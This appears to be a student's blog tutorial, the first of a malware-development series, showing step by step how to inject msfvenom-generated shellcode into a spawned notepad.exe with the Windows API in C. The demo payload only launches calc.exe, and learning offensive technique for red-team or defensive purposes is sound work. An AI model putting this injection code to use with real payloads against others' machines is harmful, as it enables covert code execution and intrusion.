Maldev Series 1 | Basic Payload
Hello everyone, I hope you’re doing well.
This is the first article in this Maldev series.
My journey
I’m currently doing a master degree in cybersecurity at Oteria (Paris), and there was an optional Maldev course which I took. I knew it would be good, and oh boy, it was !
The course, taught by Matthieu Mollard (a senior red teamer at Mandiant / Google Cloud), was packed with content, and I learned a ton.
We used Nim to craft our malware. It’s definitely easier, but I couldn’t fully grasp the deeper mechanics behind what I was using. So, with that in mind, I went back to basics: starting from scratch with C to build malware.
Prerequisites
Before we dive in, here’s what will make this series much smoother. You don’t need to be a wizard, but some basics will save you a lot of headaches:
- Basic C knowledge: variables, pointers, arrays, malloc/free, strings, structs, and functions.
- Assembly fundamentals: registers, syscalls.
- Shellcoding: no, I’m kidding, just use msfvenom for now :3.
- Windows internals: if you know, you know. If you don’t, you can read this famous blog post series: 0xrick’s Windows Internals.
- Windows debugger and tools: MSVC, WinDbg, x64dbg, PE-bear, dumpbin.
Let’s go
Create a C project in Visual Studio, and let’s get started.
First, print “hello world!” to make sure everything works.
If it function properly, we can continue.
The plan
What we’re doing here is called “process injection,” in its most basic form:
- Have a target process.
- Obtain a handle to the target process.
- Allocate memory in that process with read/write permissions.
- Write your shellcode into the allocated memory.
- Change the memory protections so that region is executable.
- Create a remote thread to run the shellcode.
The execution of the plan
1. Have a target process
To have a target process, we can either launch a process, get its PID, then pass it as an argument to our malware, or we can create the process ourselves. Because we’re here to learn, we’ll create the new process in our code :3
We’ll use CreateProcess from the Windows API.
Open your new best friend the ✨ Windows API documentation ✨ :
CreateProcessW function (processthreadsapi.h) - Win32 apps

After a quick overview of the function, the documentation shows the syntax, what the function returns, and what its parameters are.
For detailed descriptions of each parameter, scroll in the documentation.
Here is an example of a parameter of the CreateProcess function lpProcessInformation :
With careful reading — and maybe a few Google searches, we can figure out how to use CreateProcess.
lpApplicationName: This can beNULL. In that case, the module name must be the first whitespace-delimited token in thelpCommandLinestring.lpCommandLine: IflpApplicationNameisNULL, the first white space–delimited token of the command line specifies the module name.lpProcessAttributes: IflpProcessAttributesisNULLorlpSecurityDescriptorisNULL, the process gets a default security descriptor.lpThreadAttributes: IflpThreadAttributesisNULL, the thread gets a default security descriptor and the handle cannot be inherited.bInheritHandles: If the parameter isFALSE, the handles are not inherited.dwCreationFlags: If thedwCreationFlagsparameter has a value of 0:- The process inherits both the error mode of the caller and the parent’s console.
- The environment block for the new process is assumed to contain ANSI characters (see lpEnvironment parameter for additional information).
- A 16-bit Windows-based application runs in a shared Virtual DOS machine (VDM).
lpEnvironment: A pointer to the environment block for the new process. If this parameter is NULL, the new process uses the environment of the calling process.lpCurrentDirectory: If this parameter is NULL, the new process will have the same current drive and directory as the calling process.lpStartupInfo: A pointer to a STARTUPINFO or STARTUPINFOEX structurelpProcessInformation: A pointer to a PROCESS_INFORMATION structure that receives identification information about the new process.
So this is the parameters we need,
The value of theses parameters will be something like this:
lpApplicationName: NULLlpCommandLine: “notepad.exe”lpProcessAttributes: NULLlpThreadAttributes: NULLbInheritHandles: FalsedwCreationFlags: 0lpEnvironment: NULLlpCurrentDirectory: NULLlpStartupInfo: *startupInfolpProcessInformation: *processInfo
To call our fonction we need to create :
- a
LPWSTRstring of the module name (it can be a path). - a
STARTUPINFOWstruct, doc: STARTUPINFO - a
PROCESS_INFORMATIONstruct, doc: PROCESS_INFORMATION
1
2
3
4
5
wchar_t cmd[] = L"notepad.exe";
LPWSTR lpCmd = cmd;
STARTUPINFOW startupInfo = { sizeof(startupInfo) };
PROCESS_INFORMATION processInfo;
BOOL processCreated = CreateProcess(NULL, "notepad.exe", NULL, NULL, 0, 0, NULL, NULL, &startupInfo, &processInfo);
If everything works properly we now have a new process : notepad.exe open.
2. Obtain a handle to the target process.

So to get a handle on the process we need to work with OpenProcess function from the WINAPI,
This function takes dwProcessId as an argument, dwProcessId is basically the PID of the process.
Remember when we created our process we pass the adresse of a struct : [PROCESS_INFORMATION](https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/ns-processthreadsapi-process_information).
In this structure we can get the PID (dwProcessId)
1
2
3
DWORD pid = processInfo.dwProcessId;

HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, pid)
Now that we have a handle, we can allocate memory in this process :
3. Allocate memory in that process with read/write permissions.
We need to know the amount of bytes necessary to write to the process memory. So this is basically the shellcode length. In order to craft our shellcode, we can use msfvenom :
msfvenom -p windows/x64/exec CMD="calc.exe" -f raw -o calc.bin
Put this shellcode in your code like shown down below:
1
2
3
4
const byte shellcode[276] = {
    0xfc,0x48,0x83, /* ... repeat until having 276 elements ... */
    /* if you don't give 276 values, remaining data will be initialized to 0 */
};
So we are going to use VirtualAllocEx (refer to the documentation if you want to learn more).
1
VirtualAllocEx(hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
4. Write your shellcode into the allocated memory.
Now that we have our shellcode and the memory allocated in the process to put this shellcode in, let’s write this memory.
We are going to use WriteProcessMemory to do that.
1
2
SIZE_T bytesWritten = 0;
WriteProcessMemory(hProcess, allocatedMemory, shellcode, sizeof(shellcode), &bytesWritten) == 0
5. Change the memory protections so that region is executable.
To change the memory permission we use VirtualProtectEx so that we can execute the memory region where our shellcode is.
1
VirtualProtectEx(hProcess, allocatedMemory, sizeof(shellcode), PAGE_EXECUTE_READ, &oldProtect) == 0
6. Create a remote thread to run the shellcode.
With executable memory you can create a remote thread that starts at the allocated address.
1
2
3
4
5
6
7
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)allocatedMemory, NULL, 0, NULL);
if (!hThread) {
    // handle error
} else {
    WaitForSingleObject(hThread, INFINITE);
    CloseHandle(hThread);
}

And right there you have your shellcode executed !
If your shellcode was “open calc.exe” you now have a right to do all the calculation you want :D
You can find the complete file here : basic.c
I’m really in love with maldev right now, so i will try my best to dig this topic and to document this.
Thanks you for reading, Enjoy the rest of your day.


